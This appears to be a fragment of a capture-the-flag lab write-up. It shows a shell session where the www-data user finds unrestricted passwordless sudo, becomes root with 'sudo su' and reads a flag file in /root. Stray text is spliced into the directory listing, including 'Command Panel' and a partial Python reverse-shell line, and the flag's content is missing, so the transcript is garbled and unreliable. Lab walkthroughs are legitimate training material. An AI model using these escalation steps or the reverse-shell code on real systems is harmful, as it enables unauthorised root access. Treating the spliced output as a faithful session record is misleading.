 www-data@ip-10-10-183-248:/home$ sudo -l
Matching Defaults entries for www-data on
    ip-10-10-183-248.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
        ip-10-10-183-248.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-183-248:/home$ sudo su
root@ip-10-10-183-248:/home# cd /root
root@ip-10-10-183-248:~# ls -la
Command Panel
total 28
drwx------  4 root root 4096 Feb 10  2019 .
drwxr-xr-x 23 root root 4096 Mar 24 19:22 ..
-rw-r--r--  1 root root   29 Feb 10  2019 3rd.txt
socket.AF_INET,socket.SOCK_STREAM);s.connect
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwxr-xr-x  3 root root 4096 Feb 10  2019 snap
drwx------  2 root root 4096 Feb 10  2019 .ssh
root@ip-10-10-183-248:~# cat 3rd.txt
3rd ingredients:
root@ip-10-10-183-248:~#
10.10.183.248